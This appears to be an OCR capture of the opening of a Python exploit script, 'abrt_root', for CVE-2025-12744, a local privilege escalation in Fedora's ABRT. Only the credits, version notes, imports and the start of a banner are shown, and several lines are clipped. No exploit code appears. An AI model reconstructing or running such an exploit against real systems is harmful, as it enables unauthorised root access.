
Version: Fedora 43 and below (running ABRT v 2.17.
nd below)

Tested on: Fedora 42 Workstation & Server, Fedora 4
Workstation & Server

CVE : CVE-2025-12744

"""

abrt_root: local privilege escalation vulnerabilit
n Fedora's ABRT

Research and development by initstring.

"""

import getpass

import socket

import time

import uuid

from pathlib import Path

BANNER = """

##################################################
###############

abrt_root: local privilege escalation vulnerabilit
n Fedora's ABRT

Research and development by initstring.

##################################################